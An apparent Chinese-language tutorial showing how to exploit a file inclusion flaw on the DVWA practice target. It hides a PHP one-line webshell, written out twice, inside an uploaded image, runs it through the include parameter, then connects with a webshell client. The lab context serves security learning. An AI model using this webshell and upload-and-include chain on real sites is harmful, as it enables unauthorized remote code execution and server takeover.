网页url:

文件包含漏洞详细的漏洞介绍:https://blog.csdn.net/Vansnc/article/details/82528395

文件包含函数加载的参数没有经过过滤或者严格的定义,可以被用户控制,包含其他恶意文件,导致了执行了非预期的代码



以dvwa靶机为例



我们先在文件上传漏洞的地方上传一张夹着一句话木马的图片:



使用edjpg工具,隐秘得写入木马(使用方法:把图片拖到exe文件)



插入如下木马:

<?php eval($_POST[pass]);?>'

或者cmd插木马:https://www.jianshu.com/p/02c281f2471a

注意这里图片文件太大可能无法上传,建议选择10kb左右的文件

<?php eval($_POST[pass]);?>(远程连接密码为pass的webshell)

上传之后在文件上传漏洞页面打开访问,只会返回静态内容,文件不会被执行

我们需要转到文件包含漏洞的页面,通过page来访问文件并执行,执行过后就可以使用菜刀连接webshell了